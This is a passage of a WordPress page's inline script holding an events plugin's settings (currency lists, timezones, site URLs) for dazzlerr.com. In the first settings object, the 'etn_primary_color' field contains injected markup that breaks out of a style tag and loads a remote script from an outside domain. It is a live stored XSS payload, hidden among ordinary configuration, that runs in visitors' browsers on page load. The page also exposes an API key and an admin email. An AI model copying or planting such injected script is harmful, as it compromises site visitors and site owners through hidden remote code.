c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay